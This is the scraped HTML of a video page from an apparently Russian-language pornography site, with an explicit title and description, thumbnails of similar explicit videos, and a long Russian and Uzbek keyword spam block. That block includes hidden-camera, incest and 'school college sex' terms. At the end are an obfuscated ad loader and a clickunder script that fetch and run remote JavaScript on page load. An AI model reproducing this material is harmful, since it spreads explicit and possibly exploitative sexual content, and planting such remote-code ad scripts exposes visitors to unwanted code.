

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xorow.ru/uzbekskiy_seks/molodoy_uzbek_laskaet_delo_svoey_devushki_na_prirode_i_snimaet_eto_na_kameru.html
body_size: 10071
content:
<!DOCTYPE html>
<html lang="ru">
 <head>
<title>Молодой узбек ласкает дело своей девушки на природе и снимает это на камеру | смотреть онлайн, скачать секс бесплатно </title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link href="https://xorow.ru/style/ico.png" rel="apple-touch-startup-image" />
<link href="https://xorow.ru/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
<meta name="description" content="Молодые жаждущие секса узбеки пошли на природу чтобы насладиться друг другом и поласкаться. Парень достал камеру и стал снимать, то как он гладит и раздевает свою девушку. А красотка, уже очень возбужденная, только стонет и пытается ему что-то сказать." />
<meta name="keywords" content="узбекское порно, домашнее, молодые" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="google-site-verification" content="5X6yzhH6XB9XqWUjT6tQ3k_gSMhEb0wWMky7vf9vOvg" />
<meta name="yandex-verification" content="2c8a24858c3df7ee" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<link rel="canonical" href="https://xorow.ru/uzbekskiy_seks/molodoy_uzbek_laskaet_delo_svoey_devushki_na_prirode_i_snimaet_eto_na_kameru.html"/>
<style>
body {
background: url(/img/backgr.png) #E4A321;
margin:auto;
max-width:1050px;
font-family:"Arial";
font-size:15px;
color: #704d11;
}
.etodesincat {
margin: 6px 4px 0 9px;
text-align: left;
font-size: 12px;}
.etodesp {
margin: 8px 8px 0 7px;
text-align: left;
font-size: 13px;
display: inline-block;}
.etobravo {display:inline-block; margin: 1px 1px 5px 6px;text-decoration:underline;}
.etotit {
border-top: 1px solid #a37019;
border-left: 1px solid #a37019;
border-right: 1px solid #a37019;
border-radius: 7px 7px 0 0;
padding: 0 0 0 3px;
background: url(/img/kske.png) repeat-x bottom #E9A124;
display: block;
font-size: 16px;
text-align: left;margin: 0;
}
.etotit h1 {
color: #704d11;
display: inline-block;
max-width: 100%;
font-size: 17px;
background: url(/img/kske.png) repeat-x bottom #E9A124;
padding: 12px 2px 9px 8px;
margin: 0;
font-weight: bold;
}
.xmaintext {
font-size: 16px;
margin: 7px 0 7px -6px;
color: #704d11;
background: url(/img/kske.png) repeat-x bottom #E9A124;
border-top: 1px solid #a37019;
border-bottom: 1px solid #a37019;
padding: 12px 3px 12px 14px;
text-align: left;
font-weight: bold;
}
h2 {
font-size: 16px;
}
.etopicti {
width: 100%;
position: relative;
}
.etopicti a {
display: block;
}
.etopicti img {
border-radius: 7px 7px 0 0;
display: block;
width: 100%;
height: 135px;
border-bottom: 1px solid #735b35;
}
.etocounter {
margin: 9px 0 3px 0;
text-align: center;
}
.etozhename span {
color:#fff;
font-size: 14px;
background: url(/img/nmksk.png) repeat-x #6F5833;
float: left;
overflow: hidden;
display: -webkit-box;
text-overflow: ellipsis;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
padding: 4px 3px 0 7px;
margin: 0;
}
.cleaning {
clear: both;
font-size: 0;
height: 0;
}
.ctpad {padding: 7px;}
.etorolik:hover {border: 2px solid #ffe231;}
.etorolik {
background-color: #735b35;
float: left;
width: 23.5%;
height: 194px;
border-radius: 6px;
text-align: left;
padding: 1px;
border: 2px solid #FFF8CE;
margin: 3px 6px 8px 3px;
}
.etorolik a {
text-decoration: none;
font-size: 14px;
}
.phvicop a {color: #f8f4f9; text-decoration:none;}
.phvicop img {vertical-align: top;}
.phvicop {
font-size: 16px;
padding: 10px;
text-align: left;
}
.phvicop a:hover {text-decoration: underline;}
a {
text-decoration:none;
}
a:hover {
text-decoration:none;
}
.logo {
text-align:left;
height:75px;
}
.skrel {
font-size: 15px;
margin-top: 6px;
background-color: #515d65;
border: 1px solid #3e4b54;
border-radius: 6px;
padding: 7px;
text-align: center;
}
.etoinfodate {
width: 100%;
display:block;
font-size: 15px;
margin: 10px 2px 8px 9px;
}
.etoves, .etofileves {
display: inline-block;
color: #fff;
margin: -4px 0 0 2px;
padding: 3px 8px;
font-size: 16px;
font-weight: normal;
background-color: #B97A0F;
border-left: 1px solid #634209;
border-top: 1px solid #634209;
border-bottom: 1px solid #634209;
float: right;
border-radius: 4px 0 0 4px;
}
.etofileves{margin: 0 0 0 13px;}
.ilike {
margin: 10px 8px 0 8px;
min-width: 230px;
float: left;
color: #fff;
border-radius:9px;
background: url(/img/nmksk.png) repeat-x #6F5833;
border: 1px solid #634209;
display:inline-block;
text-align: left;
padding: 13px 0 13px 14px;
font-size: 17px;
border-radius: 8px;
}
.ilike:hover {background: #6F5833;border: 1px solid #ffe231;}
.etodur {
opacity: 0.85;
color:#DEE1E4;
font-size: 14px;
background-color: #383838;
position: absolute;
right: 0;
border-radius: 0 0 0 6px;
top: 0;
padding: 4px;
margin: 0;
}
.etoall {
background: url(/img/pinkbg.png) repeat-x #F0D4A5;
border-left: 1px solid #a37019;
border-right: 1px solid #a37019;
border-top: 1px solid #a37019;
margin: 0;
padding: 7px 0 10px 6px;
}
.etoglav {
background: grey;
border-left: 1px solid #634209;
border-right: 1px solid #634209;
}
.etoglav span {margin: 9px 8px 0 8px; font-size: 13px;text-align: left;display: inline-block;}
a.etoback img, a.etoglav img {vertical-align: bottom;}
a.etoglav, a.etoback
{border-radius: 0 0 6px 6px;
border-bottom: 1px solid #634209;
border-top: 1px solid #634209;
border-right: 1px solid #634209;
border-left: 1px solid #634209;
text-align: left;
color: #00bdff;
font-weight: bold;
background: url(/img/nmksk.png) repeat-x #6F5833;
display: block;text-decoration:none;
padding: 11px 3px 11px 14px;
font-size: 16px;
}
a.etoback {border-radius: 0;border-bottom: none;}
a.etoback:hover, a.etoglav:hover{background: #624d2d;}
.etovideopadding {
text-align: left;
padding: 1px 6px 2px 2px;
}
a.catslin 
{
border: 1px solid #634209;
text-align: left;
color: #fff;
background: url(/img/nmksk.png) repeat-x #6F5833;
display: block;text-decoration:none;
padding: 9px 0 9px 7px;
font-size: 16px;
border-radius: 4px;
margin: 9px 8px 4px 8px;
}
a.catslin:hover{background: #6F5833; border: 1px solid #ffe231;}
.catslin img {vertical-align: top;}
.etodown {
display: block;
}
a.etodown {
float: left;
min-width: 120px;
display: inline-block;
border: 1px solid #634209;
text-align: left;
color: #fff;
background: url(/img/nmksk.png) repeat-x #6F5833;
display: block;text-decoration:none;
padding: 13px 0 13px 14px;
font-size: 17px;
border-radius: 8px;
margin: 9px 7px 0 2px;
font-weight:bold;
}
a.etodown:hover{background: #6F5833;border: 1px solid #ffe231;}
.img {
border-radius:50%;
border:2px solid #fff;
margin-top:4px;
}
.etocategory {
padding: 3px 2px 3px 7px;
}
a.etocategory {
font-size: 15px;
display:inline-block;
overflow:hidden;
border: 1px solid #83560B;
color:#fff;
background-color: #B97A0F;
margin:0 5px 0 3px;
padding: 6px 10px;
text-decoration:none;
border-radius:4px;
}
a.etocategory:hover {
border: 1px solid #3A2605;
}
.nav >li.disabled >a {
color:#999
}
.nav >li.disabled >a:hover,.nav >li.disabled >a:focus {
color:#999;
text-decoration:none;
background-color:transparent;
cursor:not-allowed
}
.pagination {
display:inline-block;
padding-left:0;
margin:0 0 2px 0;
border-radius:4px
}
.pagination >li {
display:inline
}
.pagination >li >a,.pagination >li >span {
border: 1px solid #3A2605;
text-align: left;
color: #fff;
background: url(/img/kske.png) repeat-x bottom #E9A124;
display: inline-block;text-decoration:none;
padding: 9px 15px;
font-size: 17px;
border-radius: 8px;
margin: 3px 8px 3px 6px; 
}
.pagination >li >a:hover,.pagination >li >span:hover,.pagination >li >a:focus,.pagination >li >span:focus {
text-decoration:none;
border: 1px solid #3a2605;
}
.pagination >.disabled >span,.pagination >.disabled >span:hover,.pagination >.disabled >span:focus,.pagination >.disabled >a,.pagination >.disabled >a:hover,.pagination >.disabled >a:focus {
font-size: 17px;
background: #cb8610;
font-weight: bold;
border: 1px solid #83560b;
border-radius: 8px;
margin: 3px 8px 3px 6px;
color: #704d11;
display: inline-block;
padding: 9px 15px;
text-decoration:none;
cursor:not-allowed
}
@media screen and (max-width: 1440px) {
.etoinfodate { width: 99%;}
.etotit {max-width: 100%;}
}
@media screen and (max-width: 1280px) {
.etoinfodate { width: 97%;}
a.etoglav
{border-radius: 0;}
.etotit {
border-radius: 0;
}
}
@media screen and (max-width: 1024px) {
.etorolik {
width: 31%;
height: 180px;
}
.etopictiimg {width: 100%;height: 178px;}
}
@media screen and (max-width: 800px) {
.etorolik {
height: 180px;
width: 47.5%;
}
.etopictiimg {height: 178px;}
}
@media screen and (max-width: 700px) {
.etotit h1 {font-size: 16px;}
.etodown {
width: 97%;
display: inline-block;
}
a.etodown {
display: block;
margin: 10px 0 0 0;
width: 97%;
}
.ilike {
margin: 10px 0 0 0;
width: 97%;
}
.etorolik {
width: 46.5%;
height: 180px;
}
}
@media screen and (max-width: 490px) {
.etorolik {
width: 45%;
}
.etopictiimg {height: 200px;}
.etodown, a.etodown, .ilike {
font-size: 17px;
width: 95%;
}
}
@media screen and (max-width: 450px) {
.etopictiimg {height: 200px;}
}
@media screen and (max-width: 320px) {
.etotit h1 {font-size: 14px;}
.etoinfodate {width: 96%;}
.etodown, a.etodown, .ilike {
font-size: 16px;
width: 94%;
}
.etorolik {
width: 92%;
}
}
</style>
</head>
<body>
<div class="logo"><a href="/"><img alt="Порно видео на телефон" title="Порно видео на телефон" src="/style/logo1.png" /></a></div>
<link rel="stylesheet" type="text/css" href="/content/global.css">
<script type="text/javascript" src="/FWDEVPlayer.js"></script>
<div itemscope itemtype="https://schema.org/VideoObject">
<meta content="false" itemprop="isFamilyFriendly" />
<div class="etotit">
<h1 itemprop="name">Молодой узбек ласкает дело своей девушки на природе и снимает это на камеру</h1>
<br/></div>
<meta itemprop="description" content="Молодые жаждущие секса узбеки пошли на природу чтобы насладиться друг другом и поласкаться. Парень достал камеру и стал снимать, то как он гладит и раздевает свою девушку. А красотка, уже очень возбужденная, только стонет и пытается ему что-то сказать." />
<meta itemprop="image" content="https://xorow.ru/files/uzbekskiy_seks/molodoy_uzbek_laskaet_delo_svoey_devushki_na_prirode_i_snimaet_eto_na_kameru/screen.jpg" />
<meta itemprop="duration" content="PT00M32S" />
<meta itemprop="uploadDate" content="2017-12-14T16:05:13+03:00" />
<meta itemprop="thumbnailUrl" content="https://xorow.ru/files/uzbekskiy_seks/molodoy_uzbek_laskaet_delo_svoey_devushki_na_prirode_i_snimaet_eto_na_kameru/screen.jpg" />
<input type="hidden" content="https://xorow.ru/uzbekskiy_seks/molodoy_uzbek_laskaet_delo_svoey_devushki_na_prirode_i_snimaet_eto_na_kameru.html" itemprop="url" >
<link itemprop="embedUrl" href="https://xorow.ru/files/uzbekskiy_seks/molodoy_uzbek_laskaet_delo_svoey_devushki_na_prirode_i_snimaet_eto_na_kameru/QANJU.RU_molodoy_uzbek_laskaet_delo_svoey_devushki_na_prirode_i_snimaet_eto_na_kameru.mp4">
<meta itemprop="allowEmbed" content="true">
<meta itemprop="availablePlatform " content="Mobile">
<meta itemprop="availablePlatform " content="Desktop">
</div>
<span itemscope itemtype="http://schema.org/ImageObject"> 
<meta itemprop="contentUrl" content="https://xorow.ru/files/uzbekskiy_seks/molodoy_uzbek_laskaet_delo_svoey_devushki_na_prirode_i_snimaet_eto_na_kameru/screen.jpg" />
<meta content="720" itemprop="width" />
<meta content="400" itemprop="height" />
</span>
<meta property="og:type" content="video" />
<meta property="og:title" content="Молодой узбек ласкает дело своей девушки на природе и снимает это на камеру" />
<meta property="og:description" content="Молодые жаждущие секса узбеки пошли на природу чтобы насладиться друг другом и поласкаться. Парень достал камеру и стал снимать, то как он гладит и раздевает свою девушку. А красотка, уже очень возбужденная, только стонет и пытается ему что-то сказать." />
<meta property="og:url" content="https://xorow.ru/uzbekskiy_seks/molodoy_uzbek_laskaet_delo_svoey_devushki_na_prirode_i_snimaet_eto_na_kameru.html" />
<meta property="og:image" content="https://xorow.ru/files/uzbekskiy_seks/molodoy_uzbek_laskaet_delo_svoey_devushki_na_prirode_i_snimaet_eto_na_kameru/screen.jpg" />
<meta property="og:video" href="https://xorow.ru/files/uzbekskiy_seks/molodoy_uzbek_laskaet_delo_svoey_devushki_na_prirode_i_snimaet_eto_na_kameru/QANJU.RU_molodoy_uzbek_laskaet_delo_svoey_devushki_na_prirode_i_snimaet_eto_na_kameru.mp4"/>
<meta property="ya:ovs:allow_embed" content="true"/>
<meta property="ya:ovs:available_platform" content="Desktop"/>
<meta property="ya:ovs:available_platform" content="Mobile"/>
<meta property="og:video:height" content="720"/>
<meta property="og:video:width" content="400"/>
<meta property="ya:ovs:adult" content="true"/>
<meta property="og:video:type" content="application/x-shockwave-flash"/>
<meta property="ya:ovs:content_url" content="https://xorow.ru/files/uzbekskiy_seks/molodoy_uzbek_laskaet_delo_svoey_devushki_na_prirode_i_snimaet_eto_na_kameru/QANJU.RU_molodoy_uzbek_laskaet_delo_svoey_devushki_na_prirode_i_snimaet_eto_na_kameru.mp4"/>
<div class="etoall">
<div class="etovideopadding">
		<div id="film_player" style="margin:auto;"></div>

<!-- Setup EVP -->
		<script type="text/javascript">
			FWDEVPUtils.onReady(function(){
			
				FWDEVPlayer.videoStartBehaviour = "pause";
				
				new FWDEVPlayer({		
					//main settings
					instanceName:"player1",
					parentId:"film_player",
					mainFolderPath:"/content",
					initializeOnlyWhenVisible:"no",
					skinPath:"minimal_skin_dark",
					displayType:"responsive",
					fillEntireVideoScreen:"no",
					playsinline:"yes",
					autoScale:"yes",
					openDownloadLinkOnMobile:"no",
					useVectorIcons:"yes",
					useResumeOnPlay:"no",
					goFullScreenOnButtonPlay:"no",
					useHEXColorsForSkin:"no",
					normalHEXButtonsColor:"#FF0000",
					privateVideoPassword:"428c841430ea18a70f7b06525d4b748a",
					startAtTime:"",
					stopAtTime:"",
					startAtVideoSource:1,
					videoSource:[
						{source:"https://xorow.ru/files/uzbekskiy_seks/molodoy_uzbek_laskaet_delo_svoey_devushki_na_prirode_i_snimaet_eto_na_kameru/QANJU.RU_molodoy_uzbek_laskaet_delo_svoey_devushki_na_prirode_i_snimaet_eto_na_kameru.mp4", label:"320p"}
					],
					posterPath:"https://xorow.ru/files/uzbekskiy_seks/molodoy_uzbek_laskaet_delo_svoey_devushki_na_prirode_i_snimaet_eto_na_kameru/screen.jpg",
					showErrorInfo:"yes",
					fillEntireScreenWithPoster:"yes",
					disableDoubleClickFullscreen:"no",
					addKeyboardSupport:"yes",
					useChromeless:"no",
					showPreloader:"yes",
					preloaderColors:["#999999", "#FFFFFF"],
					autoPlay:"no",
					enableAutoplayOnMobile:"no",
					loop:"no",
					scrubAtTimeAtFirstPlay:"00:00:00",
					maxWidth:1070,
					maxHeight:759,
					volume:.4,
					greenScreenTolerance:200,
					backgroundColor:"#000000",
					posterBackgroundColor:"#000000",
					//lightbox settings
					closeLightBoxWhenPlayComplete:"no",
					lightBoxBackgroundOpacity:.6,
					lightBoxBackgroundColor:"#000000",
					//vast advertisement
					vastSource:"",
					vastLinearStartTime:"00:00:00",
					vastClickTroughTarget:"_blank",
					//lightbox settings
					closeLightBoxWhenPlayComplete:"no",
					lightBoxBackgroundOpacity:.6,
					lightBoxBackgroundColor:"#000000",
					//logo settings
					showLogo:"no",
					hideLogoWithController:"yes",
					logoPosition:"topRight",
					logoLink:"https://pizdauz.cc/",
					logoMargins:5,
					//controller settings
					showController:"yes",
					showDefaultControllerForVimeo:"no",
					showScrubberWhenControllerIsHidden:"yes",
					showControllerWhenVideoIsStopped:"yes",
					showVolumeScrubber:"yes",
					showVolumeButton:"yes",
					showTime:"yes",
					showRewindButton:"yes",
					showQualityButton:"yes",
					showShareButton:"no",
					showDownloadButton:"no",
					showMainScrubberToolTipLabel:"yes",
					showChromecastButton:"no",
					showFullScreenButton:"yes",
					repeatBackground:"yes",
					controllerHeight:55,
					controllerHideDelay:1,
					startSpaceBetweenButtons:14,
					spaceBetweenButtons:12,
					mainScrubberOffestTop:14,
					scrubbersOffsetWidth:4,
					timeOffsetLeftWidth:5,
					timeOffsetRightWidth:3,
					volumeScrubberWidth:80,
					volumeScrubberOffsetRightWidth:0,
					timeColor:"#777777",
					youtubeQualityButtonNormalColor:"#777777",
					youtubeQualityButtonSelectedColor:"#FFFFFF",
					scrubbersToolTipLabelBackgroundColor:"#FFFFFF",
					scrubbersToolTipLabelFontColor:"#5a5a5a",
					//redirect at video end
					redirectURL:"",
					redirectTarget:"_blank",
					//cuepoints
					executeCuepointsOnlyOnce:"no",
					cuepoints:[],
					//annotations
					annotiationsListId:"none",
					showAnnotationsPositionTool:"no",
					//subtitles
					showSubtitleButton:"no",
					subtitlesOffLabel:"Subtitle off",
					startAtSubtitle:1,
					subtitlesSource:[
						{subtitlePath:"/content/subtitles/english_subtitle.txt", subtileLabel:"English"},
						{subtitlePath:"/content/subtititles/romanian_subtitle.txt", subtileLabel:"Romanian"},
						{subtitlePath:"/content/subtitles/spanish_subtitle.txt", subtileLabel:"Spanish"}
					],
					//audio visualizer
					audioVisualizerLinesColor:"#0099FF",
					audioVisualizerCircleColor:"#FFFFFF",
					//advertisement on pause window
					aopwTitle:"Advertisement",
					aopwSource:"",
					aopwWidth:400,
					aopwHeight:240,
					aopwBorderSize:6,
					aopwTitleColor:"#FFFFFF",
					//playback rate / speed
					showPlaybackRateButton:"no",
					defaultPlaybackRate:"1", //0.25, 0.5, 1, 1.25, 1.5, 2
					//sticky on scroll
					stickyOnScroll:"no",
					stickyOnScrollShowOpener:"yes",
					stickyOnScrollWidth:"700",
					stickyOnScrollHeight:"394",
					//sticky display settings
					showOpener:"yes",
					showOpenerPlayPauseButton:"yes",
					verticalPosition:"bottom",
					horizontalPosition:"center",
					showPlayerByDefault:"yes",
					animatePlayer:"yes",
					openerAlignment:"right",
					mainBackgroundImagePath:"/content/minimal_skin_dark/main-background.png",
					openerEqulizerOffsetTop:-1,
					openerEqulizerOffsetLeft:3,
					offsetX:0,
					offsetY:0,
					//ads
					openNewPageAtTheEndOfTheAds:"no",
					adsSource:[],
					adsButtonsPosition:"right",
					skipToVideoText:"You can skip to video in: ",
					skipToVideoButtonText:"Skip Ad",
					timeToHoldAds:4,
					adsTextNormalColor:"#999999",
					adsTextSelectedColor:"#FFFFFF",
					adsBorderNormalColor:"#666666",
					adsBorderSelectedColor:"#FFFFFF",
					//embed window
					embedWindowCloseButtonMargins:15,
					borderColor:"#333333",
					mainLabelsColor:"#FFFFFF",
					secondaryLabelsColor:"#a1a1a1",
					shareAndEmbedTextColor:"#5a5a5a",
					inputBackgroundColor:"#000000",
					inputColor:"#FFFFFF",
					//a to b loop
					useAToB:"no",
					atbTimeBackgroundColor:"transparent",
					atbTimeTextColorNormal:"#FFFFFF",
					atbTimeTextColorSelected:"#FF0000",
					atbButtonTextNormalColor:"#888888",
					atbButtonTextSelectedColor:"#FFFFFF",
					atbButtonBackgroundNormalColor:"#FFFFFF",
					atbButtonBackgroundSelectedColor:"#000000",
					//thumbnails preview
					thumbnailsPreview:"",
					thumbnailsPreviewWidth:196,
					thumbnailsPreviewHeight:110,
					thumbnailsPreviewBackgroundColor:"#000000",
					thumbnailsPreviewBorderColor:"#666",
					thumbnailsPreviewLabelBackgroundColor:"#666",
					thumbnailsPreviewLabelFontColor:"#FFF",
					// context menu
					showContextmenu:'yes',
					showScriptDeveloper:"yes",
					contextMenuBackgroundColor:"#1f1f1f",
					contextMenuBorderColor:"#1f1f1f",
					contextMenuSpacerColor:"#333",
					contextMenuItemNormalColor:"#888888",
					contextMenuItemSelectedColor:"#FFFFFF",
					contextMenuItemDisabledColor:"#444"
				});		
						
			});
		</script>
</div>
<div class="etodown">
<a class="etoglav" href="https://rupornohub.info/">Pornhub</a>
<a class="etoglav" href="https://prostoporno.info/">Просто Порно</a>
<a rel="nofollow" class="etodown" href="/download/961"><img src="/img/etoskachka.png"/> Скачать mp4<span class="etofileves">362.31 KB</span></a>
<a rel="nofollow" href="https://xorow.ru/like/961" class="ilike" title="Мне нравится"><img src="/img/etonravka.png"/> <span>Мне понравилось</span>
<span class="etofileves">292</span>
</a>
</div>
<div class="cleaning"></div>
<div class="xmaintext"><h2>Скачать Молодой узбек ласкает дело своей девушки на природе и снимает это на камеру и смотреть онлайн Узбекский секс бесплатно в формате mp4</h2></div>
<div class="etoinfodate">Описание: Молодые жаждущие секса узбеки пошли на природу чтобы насладиться друг другом и поласкаться. Парень достал камеру и стал снимать, то как он гладит и раздевает свою девушку. А красотка, уже очень возбужденная, только стонет и пытается ему что-то сказать.</div>
<div class="etoinfodate">Добавлено: <strong>14 дек 2017 в 16:05</strong></div>
<div class="etoinfodate">Длительность: <strong>00:32</strong></div>
<div class="etoinfodate">Скачали: <strong>3063 раза</strong></div>
<div class="etocategory">
<a class="etocategory" href="https://xorow.ru/uzbekskiy_seks/">Узбекский секс</a>
<a class="etocategory" href="https://xorow.ru/tag/узбекское порно/">узбекское порно</a> <a class="etocategory" href="https://xorow.ru/tag/домашнее/">домашнее</a> <a class="etocategory" href="https://xorow.ru/tag/молодые/">молодые</a> </div></div>
<div class="xmaintext">Похожие порно ролики</div>
<a href="https://xorow.ru/uzbekskiy_seks/uzbechka_gluboko_glotaet_chlen.html" title="Узбечка глубоко глотает член">
<div class="etorolik"><div class="etopicti">
<img src="https://xorow.ru/files/uzbekskiy_seks/uzbechka_gluboko_glotaet_chlen/screen.jpg" alt="Узбечка глубоко глотает член" />
<div class="etodur">00:56</div></div>
<div class="etozhename"><span>Узбечка глубоко глотает член</span></div></div></a>
<a href="https://xorow.ru/uzbekskiy_seks/minet_ot_lyubyaschey_jenyi.html" title="Минет от любящей жены">
<div class="etorolik"><div class="etopicti">
<img src="https://xorow.ru/files/uzbekskiy_seks/minet_ot_lyubyaschey_jenyi/screen.jpg" alt="Минет от любящей жены" />
<div class="etodur">00:39</div></div>
<div class="etozhename"><span>Минет от любящей жены</span></div></div></a>
<a href="https://xorow.ru/uzbekskiy_seks/obilnyiy_minet_uzbekskoy_suchki_so_strastnyim_seksom.html" title="Обильный минет узбекской сучки со страстным сексом">
<div class="etorolik"><div class="etopicti">
<img src="https://xorow.ru/files/uzbekskiy_seks/obilnyiy_minet_uzbekskoy_suchki_so_strastnyim_seksom/screen.jpg" alt="Обильный минет узбекской сучки со страстным сексом" />
<div class="etodur">02:02</div></div>
<div class="etozhename"><span>Обильный минет узбекской сучки со страстным сексом</span></div></div></a>
<a href="https://xorow.ru/uzbekskiy_seks/otdalas_parnyu_s_ogromnyim_chlenom.html" title="Отдалась парню с огромным членом">
<div class="etorolik"><div class="etopicti">
<img src="https://xorow.ru/files/uzbekskiy_seks/otdalas_parnyu_s_ogromnyim_chlenom/screen.jpg" alt="Отдалась парню с огромным членом" />
<div class="etodur">25:39</div></div>
<div class="etozhename"><span>Отдалась парню с огромным членом</span></div></div></a>
<div class="cleaning"></div></div>
<a class="etoback" onclick="javascript:history.back();"><img src="/img/etoba.png" alt="*"/> Назад</a>
</div>
<a class="etoglav" href="https://xorow.ru/"><img src="/img/etogl.png" alt="*"/> Пизда уз порно</a>
<div class="etocounter">
<br />
<br /><b>&copy; PIZDAUZ.CC</b> -
ПИЗДАУЗ <br />

<a href="/agreements.php">Соглашение</a> | <a href="/sitemap.xml">Карта сайта</a><br />



Ищите где <strong>Скачать порно на телефон</strong>? Жесткая <strong>порнуха</strong> бесплатно! Va onlayn bepul yuklab olish, tomosha qilish uchun porno videolar o'zbek. Yosh va sexy o'zbek xotin-kamera bo'yicha anal, so'rish va fuck beradi. Telefonda Uz porno,
<strong>Узбекское порно</strong>, ozbekcha sekslar 2020, yangisi, yengi sex, telegram kanallari, sex videolar telegram, whatsapp qizlar, ozbek amlari, porno, 2020 yil yangi pornolar, узбекское порно, узбек секс, скачать секс узбекский секретни камера, узбек порно, уз порно, <strong>плрно</strong>, uzbekcha sex rakom, секс видео узбечек, parno uzb xorazim, uz erotika, уз.секс.ру, секс узбечки, узбек порно скачать, узпорно, порно уз, узпорно.ру,порно скачать первый раз в заде, порно с узбечкой, порно узбеков, узбекча порно, уз инцест, 3gp анал узбечек, секс хахол кишлаке, озбекше порно, скачать с касичками ххх, узбекский севенч секс видео, уз инцест порно, моладые узбеки порно, узбеклер сэкс, видеолар ока борми, стриптиз киргизки, порно с киргизкой, уз чимилдык порно, узбекиски парнуха, секис уз, секс.уз, секс ролик уз домошни, узбекский эротика, pizdauz, узбек пизда, ozbekcha seks video skachat, узпорно, уз.секс, порно секс узбекский домашний частный смотреть бесплатно, узб секс, uzb seks 2020 skachat, скачать видео узбка, ozbekskiy porna, паркда узбеклар секс, секс на скритую камеру узбечки, порно фильми узбекском переводом, телка узбечка, порно видео узбекское, узбек секслари 2020, uz parnol seks, узбекча.парнуха, xxx молодые узбечки, узбечка раздиваетьса для лубовника, Быстрый поиск, jalaplar sekslari, uz muj jena, sex porno, ххх узбечка сех, маладой еротика видеолар, узбекс парнуха, узбкиски.секис, uzb sex video, узбекский порно, узбек.порно, узбек домашка, 2020 узбекистан секс, skacat besplatny porno uzbekski, казахское порно, скачать кз ххх, новое казахское порно, порно казахов 2020, кз ххх 2020, Узбекский секс, <strong>узе секс</strong>, уз секс, <strong>уз секс 2020</strong>, Uzbekcha seks videolar, O'zbekcha seks hikoyalar, Seks uz, Sex uz, yangi seks videolar, Uzbek yulduzlar sekslari, уз секс, Uzbek qizlari sekslari, selka seks, selka olish, maktab kollej seks, Узбекча секс, секс уз, секс ру Eng sara seks videolar bizda, узбекское порно, скачать порно, узбекское гей порно, узбеки трах, скачать секс, jalablar, jalaplar, amlar makoni, amlar telefon qol raqami, buxoro, samarqand, navoiy, guliston, toshkent, namangan, andijon, fargona, xorazm 2020, qarshi, shaxrizabs, termiz, xiva, qoqon, qoraqalpaqiston, seks porno, uzbekcha sekslar, yuklab olish, bepul seks, скачать бесплатно, sekslar olamiga marxamat, yangi ozbek sekslar, yengi seksla, skachat uz xxx, uzbek porn, free download, tamilla kotini kameraga korsatdi, munisa rizayeva kayfda, gulsanam mamazoitova liftda, sekslar olami, drocka seks, yengisi, million, pornolar, <strong>секс 2020</strong>, качественное <strong>секис порно</strong> <br /><noindex>
<script>
(function(w,d,o,g,r,a,m){
var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
p.parentNode.insertBefore(a,p)}}e(g,w,r);
w[r](cid,{id:1147992704,domain:w[r+'h']});
})(window,document,'script',['ftd.agency'],'ABNS');
</script>
<!-- Convert -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/clickunder/?sid=47262&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END Convert -->
